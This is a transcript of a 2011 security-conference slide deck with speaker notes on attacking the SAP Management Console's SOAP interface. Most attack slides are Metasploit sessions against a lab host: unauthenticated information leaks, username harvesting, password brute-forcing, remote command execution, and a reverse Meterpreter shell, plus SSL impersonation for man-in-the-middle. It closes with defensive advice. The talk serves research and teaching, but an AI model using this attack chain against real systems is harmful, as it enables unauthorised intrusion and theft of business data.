SecZone 2011: Scrubbing SAP clean with SOAP
- 1. SAP (in)security Scrubbing SAP clean with SOAP Chris John Riley
- 3. “THE WISEST MAN, IS HE WHO KNOWS, THAT HE KNOWS NOTHING” SOCRATES: APOLOGY, 21D
- 7. SPANISH IS NOT MY STRONGPOINT
- 8. NO ME TOQUES AHÍ!
- 9. 1) What's what 2) Information is king 3) Getting in the middle 4) Putting it all together 5) Stopping Bob!
- 10. WHAT’S WHAT
- 13. “…the world's leading provider of business software, SAP (which stands for "Systems, Applications, and Products in Data Processing") delivers products and services that help accelerate business innovation for our customers.”
- 14. Other people describe them as… “…the world's leading repository of business critical information, SAP (which stands for ”Security Ain't [our] Problem") delivers products and services that help attackers gain access to critical enterprise data.”
- 15. Some rights reserved by TrevinC
- 16. IS IT REALLY THAT BAD?
- 17. Some rights reserved by Telstar Logistics
- 18. Some rights reserved by Telstar Logistics
- 19. So Many Reasons Vulnerabilties are a part of it! Every system has it‘s vulnerabilities SAP installations often fall to business Not an operations problem Financial data should be handled by the business Security team never gets close to it!
- 20. “YOU CAN'T TEST THAT, IT'S BUSINESS CRITICAL!” UNKNOWN PROJECT MANAGER

- 22. You’re getting SOAP all over my SAP! THIS TALK SAP Security Netweaver . SOAP
- 23. Some rights reserved by Telstar Logistics
- 25. WRONG KIND OF SOAP!
- 26. SOAP Request Example (1) POST /InStock HTTP/1.1 .... <?xml version="1.0"?> <soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap- envelope" soap:encodingStyle="http://www.w3.org/2001/12/so ap-encoding"> <soap:Body>....</soap:Body> </soap:Envelope>
- 27. SOAP Request Example (1) POST /InStock HTTP/1.1 .... <?xml version="1.0"?> <soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap- envelope" soap:encodingStyle="http://www.w3.org/2001/12/so ap-encoding"> <soap:Body>....</soap:Body> </soap:Envelope>
- 28. SOAP Request Example (2) ... <soap:Body xmlns:m="http://test.org/stock"> <m:GetStockPrice> <m:StockName>SAP</m:StockName> </m:GetStockPrice> </soap:Body> ...
- 29. SOAP Request Example (2) ... <soap:Body xmlns:m="http://test.org/stock"> <m:GetStockPrice> <m:StockName>SAP</m:StockName> </m:GetStockPrice> </soap:Body> ...
- 30. SOAP Response Example ... <m:GetStockPriceResponse> <m:Price>34.5</m:Price> </m:GetStockPriceResponse> </soap:Body> ...
- 31. SOAP Response Example ... <m:GetStockPriceResponse> <m:Price>34.5</m:Price> </m:GetStockPriceResponse> </soap:Body> ...
- 32. A LITTLE BIT ABOUT SAP MANAGEMENT CONSOLE
- 33. SAP MC Communications Default port 5<instance>13/14 50013 HTTP 50014 HTTPS Can use SSL If it‘s configured More on this later!
- 34. SAP MC Communications Uses Basic auth for some functions Yes... It‘s 2011 Yes... Companies still use Basic Auth Most functions don‘t even use that! Yes... Unauthenticated!
- 36. ON ALL SAP SYSTEMS!
- 37. SAP MC MMC Snap-in
- 38. SAP MC JAVA Applet
- 39. INFORMATION IS KING
- 40. “If there's one thing SAP MC loves, it's giving away information“ Quote by: Me, just now!
- 41. Nessus will save us!
- 42. Show me the money!
- 44. Information is king Version information Sure, HTTP headers give that! Nothing new here... mostly Down to the patch-level Can you say “targeted attack“
- 45. Version Information msf auxiliary(sap_mgmt_con_version) > show options Module options (auxiliary/scanner/sap/sap_mgmt_con_version): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no Use a proxy chain RHOSTS 172.16.15.128 yes The target address range RPORT 50013 yes The target port THREADS 1 yes The number of threads URI / no Path to the SAP MC VHOST no HTTP server virtual host
- 46. Version Information msf auxiliary(sap_mgmt_con_version) > show options Module options (auxiliary/scanner/sap/sap_mgmt_con_version): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no Use a proxy chain RHOSTS 172.16.15.128 yes The target address range RPORT 50013 yes The target port THREADS 1 yes The number of threads URI / no Path to the SAP MC VHOST no HTTP server virtual host
- 47. Version Information msf auxiliary(sap_mgmt_con_version) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Version Number Extracted - 172.16.15.128:50013 [+] [SAP] Version: 720, patch 70, changelist 1203517, optU, NTintel [+] [SAP] SID: NSP [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
- 48. Version Information msf auxiliary(sap_mgmt_con_version) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Version Number Extracted - 172.16.15.128:50013 [+] [SAP] Version: 720, patch 70, changelist 1203517, optU, NTintel [+] [SAP] SID: NSP [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
- 49. Information is king Startup profile Instance name SAP System Name SAP SID SAP DB Schema Paths ....
- 50. Startup Profile msf auxiliary(sap_mgmt_con_startprofile) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Startup Profile Extracted: WINXPSAP- TSTsapmntNSPSYSprofileSTART_DVEBMGS00_WINXPSAP -TST [*] SAPSYSTEMNAME = NSP [*] SAPGLOBALHOST = WINXPSAP-TST [*] SAPSYSTEM = 00 [*] INSTANCE_NAME = DVEBMGS00 [*] DIR_PROFILE = WINXPSAP-TSTsapmntNSPSYSprofile [*] _PF = $(DIR_PROFILE)NSP_DVEBMGS00_WINXPSAP-TST [*] dbs/ada/schema = SAPNSP
- 51. Startup Profile msf auxiliary(sap_mgmt_con_startprofile) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Startup Profile Extracted: WINXPSAP- TSTsapmntNSPSYSprofileSTART_DVEBMGS00_WINXPSAP -TST [*] SAPSYSTEMNAME = NSP [*] SAPGLOBALHOST = WINXPSAP-TST [*] SAPSYSTEM = 00 [*] INSTANCE_NAME = DVEBMGS00 [*] DIR_PROFILE = WINXPSAP-TSTsapmntNSPSYSprofile [*] _PF = $(DIR_PROFILE)NSP_DVEBMGS00_WINXPSAP-TST [*] dbs/ada/schema = SAPNSP
- 52. Information is king Server / Instance Environment Computername OS Service userame Database Names Database Type (Oracle, MaxDB, ...) Full Server Environment Variable list! Information overload OMG why!
- 53. Environment msf auxiliary(sap_mgmt_con_getenv) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [*] COMPUTERNAME=WINXPSAP-TST [*] ComSpec=C:WINDOWSsystem32cmd.exe [*] DBMS_TYPE=ada [*] FP_NO_HOST_CHECK=NO [*] OS=Windows_NT [*] USERNAME=SAPServiceNSP [*] PSModulePath=C:windowssystem32PowerShell... [*] SAPEXE=E:usrsapNSPSYSexeucNTI386 [*] TMP=E:usrsapNSPtmp
- 54. Environment msf auxiliary(sap_mgmt_con_getenv) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [*] COMPUTERNAME=WINXPSAP-TST [*] ComSpec=C:WINDOWSsystem32cmd.exe [*] DBMS_TYPE=ada [*] FP_NO_HOST_CHECK=NO [*] OS=Windows_NT Operating System User [*] USERNAME=SAPServiceNSP [*] PSModulePath=C:windowssystem32PowerShell... [*] SAPEXE=E:usrsapNSPSYSexeucNTI386 [*] TMP=E:usrsapNSPtmp
- 55. Information is king SAP Log/Tracefiles SAP Startup Logs Error / Debug Logs Developer Traces Security Logs SAP ABAPSysLog SAP Startup Times PIDs Services + Status Info
- 56. Log/Trace Files msf auxiliary(sap_mgmt_con_listlogfiles) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface Filename Size Timestamp -------- ---- --------- available.log 2268 2011 10 16 12:52:33 dev_cp 4397 2011 04 19 10:30:48 dev_disp 4612 2011 10 14 15:06:14 dev_icm 6594 2011 10 14 15:07:38 sapstart.log 629 2011 10 14 15:06:04 sapstartsrv.log 754 2011 10 16 10:04:36 stderr1 903 2011 10 14 15:06:04
- 57. Log/Trace Files <SAPControl:ReadDeveloperTraceResponse> <name>E:usrsapNSPDVEBMGS00workdev_w0<name> <item>trc file: "dev_w0", trc level: 1, release: "720"</item> <item>---------------------------------------------------</item> <item>* ACTIVE TRACE LEVEL 1</item> <item>M pid 3564</item> <item>M DpSysAdmExtCreate: ABAP is active</item> <item>M DpShMCreate: allocated sys_adm at 09A40048</item> <item>M DpShMCreate: allocated wp_adm at 09A43020</item> <item>M DpShMCreate: allocated tm_adm at 09A47E48</item> …
- 58. ABAP Log File <SAPControl:ABAPReadSyslogResponse><log> <item><Time>2011 10 14 15:06:18</Time> <Text>SAP: ICM started on host WINXPSAP-TST (PID: 3536) </Text><Severity>SAPControl-GREEN</Severity> <item><Time>2011 10 14 15:06:12</Time> <Text>SAP Basis: Active ICU Version 3.4; Compiled With ICU 3.4; Unicode Version 4.1 </Text><Severity>SAPControl-GREEN</Severity></item> …
- 59. Information is king Extracting data from logfiles Logfiles include usernames Scrape for SAP usernames Instant brute-force user list! Just an example of the data availble
- 60. Extract SAP Users [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Users Extracted: 10 entries extracted [+] [SAP] Extracted User: SAPSYS [+] [SAP] Extracted User: TEST1 [+] [SAP] Extracted User: TESTDEV [+] [SAP] Extracted User: ADMIN1 [+] [SAP] Extracted User: SADM [+] [SAP] Extracted User: TEST2 …
- 61. Extract SAP Users [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Users Extracted: 10 entries extracted [+] [SAP] Extracted User: SAPSYS SAP USERS [+] [SAP] Extracted User: TEST1 [+] [SAP] Extracted User: TESTDEV [+] [SAP] Extracted User: ADMIN1 [+] [SAP] Extracted User: SADM [+] [SAP] Extracted User: TEST2 …
- 62. Information is king Process Parameters Output of the entire SAP configuration Password Policies Setup your Brute-force just right ;) Hash Types Still supporting those old 8 char hashes? Security Audit Log Enabled ? rsau/enabled (default: 0) Is anybody watching?
- 63. Process Parameters msf auxiliary(sap_mgmt_con_getprocessparameter) > run [*] [SAP] Connecting to SAP MC on 172.16.15.128:50013 [*] [SAP] Attempting to matche (?i-mx:^login/password) [SAP] Process Parameters Name Value ------ ---------- login/password_charset 1 login/password_downwards_compatibility 1 login/password_hash_algorithm encoding=RFC2307, algorithm=iSSHA-1, saltsize=96 login/password_max_idle_productive 0
- 64. Process Parameters msf auxiliary(sap_mgmt_con_getprocessparameter) > run [*] [SAP] Connecting to SAP MC on 172.16.15.128:50013 [*] [SAP] Attempting to matche (?i-mx:^login/password) [SAP] Process Parameters Name Value ------ ---------- login/password_charset 1 login/password_downwards_compatibility 1 login/password_hash_algorithm encoding=RFC2307, algorithm=iSSHA-1, saltsize=96 login/password_max_idle_productive 0
- 65. Process Parameters <SAPControl:GetProcessParameterResponse><parameter> <item><name>DIR_AUDIT</name> <group>System</group> <description>Directory for security audit files</description> <unit/><value>E:usrsapNSPDVEBMGS00log</value></item> <item><name>login/fails_to_user_lock</name> <group>Login</group> <description>Number of invalid login attempts until user lock</description> <unit/><value> 5 </value></item> …
- 66. Process Parameters <SAPControl:GetProcessParameterResponse><parameter> <item><name>DIR_AUDIT</name> <group>System</group> <description>Directory for security audit files</description> <unit/><value>E:usrsapNSPDVEBMGS00log</value></item> <item><name>login/fails_to_user_lock</name> <group>Login</group> <description>Number of invalid login attempts until user lock</description> <unit/><value> 5 </value></item> …
- 67. Information is king Useful Process Parameters rsau/enabled login/password_downward_compatibility login/failed_user_auto_unlock login/fails_to_user_lock login/min_password_lng login/password_charset .... *Checkout consolut.com for a great list
- 68. “I put a whitebox configuration audit in your blackbox penetration test, so you can whitebox SAP while you blackbox it!“ Quote by: Me, just now!
- 70. ALL THE FUNCTIONS SO FAR ARE UNAUTHENTICATED
- 72. BUT IT'S OK!
- 73. YOU HAVE TO BE
- 74. INSIDE
- 75. THE NETWORK…
- 76. Right?
- 77. Right?
- 78. Right?
- 80. 2,700 Number of SAP servers 2,675 listening on public addresses 2,650 2,625 2,600 2,575 2,550 2,525 2,500 Router Gateway SAP MC SAP MC (SSL)
- 82. Some rights reserved by Crystl
- 84. Basic auth is your friend!
- 86. MAN IN THE MIDDLE…
- 87. LET ME COUNT THE WAYS…
- 89. Getting in the middle Force Authentication Basic Auth == Clear Text Credentials FTW! Alter Requests Do what YOU want Alter Responses
- 93. SSL PROTECTION 4 MAJOR OPTIONS
- 94. Getting in the middle Self Signed
- 95. Getting in the middle Device Default Often the same on EVERY device Not an option for SAP
- 96. Getting in the middle Enterprise CA You sign your own certs centrally PKI Infrastructure
- 97. Getting in the middle Externally signed Diginotar to the rescue! SAP also offer signing services
- 98. Getting in the middle Impersonate SSL There‘s a module for that! Metasploit (ssl_impersonate.rb) Creates a fake cert As close to the original as possible Useful SE options Expired yesterday Add CN names for ease of use
- 99. Getting in the middle As near as darn a clone of the original Fingerprints + Serial Number differ
- 100. Getting in the middle All CN data is 100% cloned… Average users don’t care!
- 102. PUTTING IT ALL TOGETHER
- 104. OSExecute SAP MC generously offers OSExecute function Valid username/password req. That‘s handy!
- 105. USERNAME / PASSWORD?
- 106. MITM Using the force-auth method Check under the keyboard Post-it notes! Rubber hose method
- 107. Brute-Force Metasploit module Set SAP SID for SAP specific checks Watchout for lockouts! Denial of Service?
- 108. Brute Force msf auxiliary(sap_mgmt_con_brute_login) > set SAP_SID NSP msf auxiliary(sap_mgmt_con_brute_login) > run [*] SAPSID set to 'NSP' - Setting default SAP wordlist [*] Trying username:'sapservicensp' password:'' [-] [01/18] - failed to login as 'sapservicensp' password: '' [*] Trying username:'sapservicensp' password:'sapserviceNSP’ [-] [02/18] - failed to login as 'sapadm' password: '' [*] Trying username:'nspadm' password:'' …
- 109. OSExecute auxiliary(sap_..._osexec) > set RHOSTS 172.16.15.128 auxiliary(sap_..._osexec) > set USERNAME sapservicensp auxiliary(sap_..._osexec) > set PASSWORD Pr0d@dm1n auxiliary(sap_..._osexec) > set CMD hostname auxiliary(sap_..._osexec) > run [*] [SAP] Connecting to SAP Mgmt Console SOAP Interface [+] [SAP] Command run as PID: 1240 Command output -------------- WINXPSAP-TST
- 110. THANKS, BUT WE WANT FULL ACCESS!
- 111. Getting Meterpreter Using tricks built into Metasploit Encode Payload Split it up into chucks Shove it in Start it up! Profit
- 113. OSExecute Meterpreter msf exploit(sap_mgmt_con_osexec_exploit) > exploit [*] Started reverse handler on 172.16.15.134:4444 [*] Command Stager - 7.42% done (7499/101079 bytes) ... [*] Command Stager - 100.00% done (101079/101079 bytes) [*] Meterpreter session 1 opened (172.16.15.134:4444 -> 172.16.15.128:1144) at 2011-10-16 14:41:59 +0200 meterpreter > getuid Server username: WINXPSAP-TSTSAPServiceNSP
- 115. STOPPING BOB!
- 117. WHY IS YOUR SAP MC ACCESSIBLE TO THE WORLD!
- 119. Fixing the issues SAP Fix Note 1439348 Issue also discovered by Onapsis No idea what it says! SAP restrict ALL fix info to customers only
- 120. SAP SECURITY ISN’T ALL ABOUT ROLED
- 121. INFRASTRUCTURE
- 122. DATABASE
- 123. WEB APPLICATIONS
- 124. CLIENT-SIDE APPS
- 125. SAP IS COMPLEX TEST IT!
- 126. Questions ? http://c22.cc contact@c22.cc
- 127. Big Thanks The REAL SAP Security Researchers Onapsis, DSecRG, Raul Siles, CYBSEC SAP PSRT (for emailing me a lot) DirtySec (You know who you are!) MacLemon (for the PPT-fu) ED For inviting us, even though we cause problems! All the people who helped make this happen
- 128. Thanks for coming http://c22.cc contact@c22.cc
- 129. Sorry for sucking so bad! http://c22.cc contact@c22.cc
Editor's Notes
- #16: Yeah… I said that!SAP is a perfect goal for attackers. All the companies crown jewels in once place!
- #18: In 2010 SAP released more than 900 fixes… SAP is a complex product, and complex products always have flaws. Research into coding flaws show 15-50 bugs per 1000 lines of delivered code… not all are security related, but that’s still a lot of bugs!
- #19: It’s not ALL SAPs fault… complex configurations user error maintaining backwards compatibilitytake your pick. In offering so much SAP are their own worst enemy.
- #20: If security never see it, how can they secure itMore importantly, if they don‘t understand it, how can they ever hope to secure it!
- #21: Think aboutTHAT logic for a second!I‘m pretty sure every security professional has heard that at one point or another
- #24: So what’s this SOAP thing then
- #25: Not a cleaning product!We‘ll be use it to scrub SAP clean howeverI‘m sure lots of you have heard of Web ServicesSimply XML over HTTP or HTTPSFlexible (can run over SMTP...)SO HOW DOES SOAP FIT INTO OUR SAP TOPIC
- #26: Not a cleaning product!We‘ll be use it to scrub SAP clean howeverI‘m sure lots of you have heard of Web ServicesSimply XML over HTTP or HTTPSFlexible (can run over SMTP...)SO HOW DOES SOAP FIT INTO OUR SAP TOPIC
- #35: Yes it’s a sad sad world!SAP MC uses a range of unauthenticated requests, but some of the more fun functions require username/password authentication
- #37: Lots of cool dataLots of cool functionsLots of fun to be had!
- #52: There’s pages of this stuff… much too much for a slide… and much too much to make this stuff available for attackers!
- #55: dbms_typeThe database interface recognizes the type of the database system by the environment variable dbms_type.Possible values: ora, inf, db2, db4, db6, ada, mssOLDER VERSIONS of SAP can include environment variables such as MSSQL_USER
- #68: Effect of password policies on keyspace reduction openwallDifferent password compliance rules can reduce the overall keyspace considerably!
- #70: Lots of cool dataLots of cool functionsLots of fun to be had!
- #71: Lots of cool dataLots of cool functionsLots of fun to be had!
- #73: Lots of cool dataLots of cool functionsLots of fun to be had!
- #74: Lots of cool dataLots of cool functionsLots of fun to be had!
- #75: Lots of cool dataLots of cool functionsLots of fun to be had!
- #76: Lots of cool dataLots of cool functionsLots of fun to be had!
- #80: So I scanned a small country!
- #83: What do we have already- Full server environment Version info SAP SIDDatabase info valid SAP usernames trace and debug logs
- #93: Wait... SSL will save us!
- #105: Yep.. It’s a feature remember? But we’ve already covered how we could get that
- #106: dbms_typeThe database interface recognizes the type of the database system by the environment variable dbms_type.Possible values: ora, inf, db2, db4, db6, ada, mssOLDER VERSIONS of SAP can include environment variables such as MSSQL_USER
- #108: Yep.. It’s a feature remember? But we’ve already covered how we could get that
- #113: OSExecute is all well and good...Run a single commandGet the response..
- #121: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #124: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #125: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #126: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #127: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #128: Block itFilter itRestrict it to administratorsYES this means internally as well!
- #129: Block itFilter itRestrict it to administratorsYES this means internally as well!














![Other people describe them as…
“…the world's leading repository of
business critical information, SAP (which
stands for ”Security Ain't [our] Problem")
delivers products and services that help
attackers gain access to critical
enterprise data.”](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-14-320.jpg)































![Version Information
msf auxiliary(sap_mgmt_con_version) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Version Number Extracted - 172.16.15.128:50013
[+] [SAP] Version: 720, patch 70, changelist 1203517, optU, NTintel
[+] [SAP] SID: NSP
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-47-320.jpg)
![Version Information
msf auxiliary(sap_mgmt_con_version) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Version Number Extracted - 172.16.15.128:50013
[+] [SAP] Version: 720, patch 70, changelist 1203517, optU, NTintel
[+] [SAP] SID: NSP
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-48-320.jpg)

![Startup Profile
msf auxiliary(sap_mgmt_con_startprofile) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Startup Profile Extracted: WINXPSAP-
TSTsapmntNSPSYSprofileSTART_DVEBMGS00_WINXPSAP
-TST
[*] SAPSYSTEMNAME = NSP
[*] SAPGLOBALHOST = WINXPSAP-TST
[*] SAPSYSTEM = 00
[*] INSTANCE_NAME = DVEBMGS00
[*] DIR_PROFILE = WINXPSAP-TSTsapmntNSPSYSprofile
[*] _PF = $(DIR_PROFILE)NSP_DVEBMGS00_WINXPSAP-TST
[*] dbs/ada/schema = SAPNSP](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-50-320.jpg)
![Startup Profile
msf auxiliary(sap_mgmt_con_startprofile) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Startup Profile Extracted: WINXPSAP-
TSTsapmntNSPSYSprofileSTART_DVEBMGS00_WINXPSAP
-TST
[*] SAPSYSTEMNAME = NSP
[*] SAPGLOBALHOST = WINXPSAP-TST
[*] SAPSYSTEM = 00
[*] INSTANCE_NAME = DVEBMGS00
[*] DIR_PROFILE = WINXPSAP-TSTsapmntNSPSYSprofile
[*] _PF = $(DIR_PROFILE)NSP_DVEBMGS00_WINXPSAP-TST
[*] dbs/ada/schema = SAPNSP](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-51-320.jpg)

![Environment
msf auxiliary(sap_mgmt_con_getenv) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[*] COMPUTERNAME=WINXPSAP-TST
[*] ComSpec=C:WINDOWSsystem32cmd.exe
[*] DBMS_TYPE=ada
[*] FP_NO_HOST_CHECK=NO
[*] OS=Windows_NT
[*] USERNAME=SAPServiceNSP
[*] PSModulePath=C:windowssystem32PowerShell...
[*] SAPEXE=E:usrsapNSPSYSexeucNTI386
[*] TMP=E:usrsapNSPtmp](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-53-320.jpg)
![Environment
msf auxiliary(sap_mgmt_con_getenv) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[*] COMPUTERNAME=WINXPSAP-TST
[*] ComSpec=C:WINDOWSsystem32cmd.exe
[*] DBMS_TYPE=ada
[*] FP_NO_HOST_CHECK=NO
[*] OS=Windows_NT Operating System User
[*] USERNAME=SAPServiceNSP
[*] PSModulePath=C:windowssystem32PowerShell...
[*] SAPEXE=E:usrsapNSPSYSexeucNTI386
[*] TMP=E:usrsapNSPtmp](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-54-320.jpg)

![Log/Trace Files
msf auxiliary(sap_mgmt_con_listlogfiles) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
Filename Size Timestamp
-------- ---- ---------
available.log 2268 2011 10 16 12:52:33
dev_cp 4397 2011 04 19 10:30:48
dev_disp 4612 2011 10 14 15:06:14
dev_icm 6594 2011 10 14 15:07:38
sapstart.log 629 2011 10 14 15:06:04
sapstartsrv.log 754 2011 10 16 10:04:36
stderr1 903 2011 10 14 15:06:04](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-56-320.jpg)



![Extract SAP Users
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Users Extracted: 10 entries extracted
[+] [SAP] Extracted User: SAPSYS
[+] [SAP] Extracted User: TEST1
[+] [SAP] Extracted User: TESTDEV
[+] [SAP] Extracted User: ADMIN1
[+] [SAP] Extracted User: SADM
[+] [SAP] Extracted User: TEST2
…](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-60-320.jpg)
![Extract SAP Users
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Users Extracted: 10 entries extracted
[+] [SAP] Extracted User: SAPSYS
SAP USERS
[+] [SAP] Extracted User: TEST1
[+] [SAP] Extracted User: TESTDEV
[+] [SAP] Extracted User: ADMIN1
[+] [SAP] Extracted User: SADM
[+] [SAP] Extracted User: TEST2
…](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-61-320.jpg)

![Process Parameters
msf auxiliary(sap_mgmt_con_getprocessparameter) > run
[*] [SAP] Connecting to SAP MC on 172.16.15.128:50013
[*] [SAP] Attempting to matche (?i-mx:^login/password)
[SAP] Process Parameters
Name Value
------ ----------
login/password_charset 1
login/password_downwards_compatibility 1
login/password_hash_algorithm encoding=RFC2307,
algorithm=iSSHA-1, saltsize=96
login/password_max_idle_productive 0](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-63-320.jpg)
![Process Parameters
msf auxiliary(sap_mgmt_con_getprocessparameter) > run
[*] [SAP] Connecting to SAP MC on 172.16.15.128:50013
[*] [SAP] Attempting to matche (?i-mx:^login/password)
[SAP] Process Parameters
Name Value
------ ----------
login/password_charset 1
login/password_downwards_compatibility 1
login/password_hash_algorithm encoding=RFC2307,
algorithm=iSSHA-1, saltsize=96
login/password_max_idle_productive 0](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-64-320.jpg)











































![Brute Force
msf auxiliary(sap_mgmt_con_brute_login) > set SAP_SID NSP
msf auxiliary(sap_mgmt_con_brute_login) > run
[*] SAPSID set to 'NSP' - Setting default SAP wordlist
[*] Trying username:'sapservicensp' password:''
[-] [01/18] - failed to login as 'sapservicensp' password: ''
[*] Trying username:'sapservicensp' password:'sapserviceNSP’
[-] [02/18] - failed to login as 'sapadm' password: ''
[*] Trying username:'nspadm' password:''
…](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-108-320.jpg)
![OSExecute
auxiliary(sap_..._osexec) > set RHOSTS 172.16.15.128
auxiliary(sap_..._osexec) > set USERNAME sapservicensp
auxiliary(sap_..._osexec) > set PASSWORD Pr0d@dm1n
auxiliary(sap_..._osexec) > set CMD hostname
auxiliary(sap_..._osexec) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Command run as PID: 1240
Command output
--------------
WINXPSAP-TST](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-109-320.jpg)



![OSExecute Meterpreter
msf exploit(sap_mgmt_con_osexec_exploit) > exploit
[*] Started reverse handler on 172.16.15.134:4444
[*] Command Stager - 7.42% done (7499/101079 bytes)
...
[*] Command Stager - 100.00% done (101079/101079 bytes)
[*] Meterpreter session 1 opened (172.16.15.134:4444 ->
172.16.15.128:1144) at 2011-10-16 14:41:59 +0200
meterpreter > getuid
Server username: WINXPSAP-TSTSAPServiceNSP](https://image.slidesharecdn.com/securityzone2011-scrubbingsapcleanwithsoap-111211114830-phpapp02/85/SecZone-2011-Scrubbing-SAP-clean-with-SOAP-113-320.jpg)















